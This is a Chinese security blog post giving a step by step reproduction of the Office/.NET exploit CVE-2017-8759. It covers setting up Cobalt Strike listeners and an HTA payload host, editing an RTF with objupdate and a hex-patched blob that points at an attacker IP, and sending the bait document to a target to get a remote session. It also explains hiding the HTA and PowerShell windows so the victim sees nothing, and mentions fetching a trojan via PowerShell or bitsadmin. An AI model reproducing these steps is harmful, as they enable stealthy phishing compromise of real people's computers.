CVE-2017-8759完美复现(另附加hta+powershell弹框闪烁解决方案)

CVE-2017-8759 是前几天出的 0 DAY ,搜了下,国内几乎没有人复现,这个洞总体来说,危害很大,而且比CVE-2017-0199 更难防御。

漏洞成因分析:

360:一个换行符引发的奥斯卡0day漏洞(CVE-2017-8759)重现:最新的Office高级威胁攻击预警 (点击阅读原文查看链接)

FireEye:FireEye Uncovers CVE-2017-8759: Zero-Day Used in the Wild to Distribute FINSPY (点击阅读原文查看链接)

本人尝试了下复现,的确有很多坑!国外的大牛们也没有把利用方式说的很完善。

利用的文件:

本人整理的:

https://github.com/Lz1y/CVE-2017-8759

文件分别来自:

https://github.com/Voulnet/CVE-2017-8759-Exploit-sample

https://github.com/vysec/CVE-2017-8759

这次的攻击文件:cmd.hta exploit.txt blob.bin

PS:cmd.hta中嵌入了VBS脚本,可以根据自己的需求更改内容(可以使用powershell直接下载并运行木马,也可以使用Windows中的bitsadmin下载木马运行)

我整理的HTA文件已经处理过啦~不会有HTA的白色闪烁,以及powershell的蓝色弹框。本机测试完全无任何怀疑点。

然后将cmd.hta改名为cmd.jpg,并且修改当中的http://192.168.211.149:80为你的攻击IP

将exploit.txt中的的URL同样修改成你的IP

利用工具:Cobal Strike ,Office 2013,C32

选择Cobal Strike的原因是,因为这个漏洞需要搭建web服务,而Cobal Strike丰富的钓鱼模块正好满足了我们的需求

漏洞利用过程



首先,打开Cobal Strike

打开一个Listener(Cobal Strike = > Listener => add)

添加一个HTTPS的监听器,端口为443

然后Attacks=>Web Drive-by=> HOST file

切记Mime设置为HTA,Launch

接着再来一次Attacks=>Web Drive-by=> HOST file



接下来生成木马 Attacks=>Web Drive-by=> Script Web Delivery



点击Attacks=>Web Drive-by=> mange

查看当前的web页面~



接下来就是制作钓鱼文档

打开office,本人装的是win7,所以是office2013.不过这个洞跟office版本没啥关系,在WPS中用户如果双击了图块,也是会造成漏洞的。

插入对象



设置如下

点击确定。另存为Doc3.rtf。注意!!!是rtf格式!!!不然后面步骤会失败!!!!!!



使用编辑器打开Doc3.rtf。找到

{\object\objautlink\rsltpict\objw4321\objh4321{*\objdata

这一部分,修改为

{\object\objupdate\objautlink\rsltpict\objw4321\objh4321

可以让文档自动加载payload~



然后C32打开blob.bin找到以下这一区

修改十六进制部分,改为http://{攻击IP}/exploit.txt

我就改成http://192.168.211.149/exploit.txt

然后全选,反键拷贝为HEX格式化

替换Doc3.rtf中的

替换掉objdata一直到}{\result 中间的所有十六进制数据

然后保存,这样子攻击文档就制作好了~



接下来将文档发送给目标

目标点击后

无需点击是否

得到了session~

因为修改了HTA部分,所以是不存在弹框闪烁的问题(可能会被杀软检测到),目前这个0day影响还是很大的。没有打补丁的小伙伴记得修复哦~

动图(无弹框):

*本文作者:Lz1y,转载请注明来自 FreeBuf.COM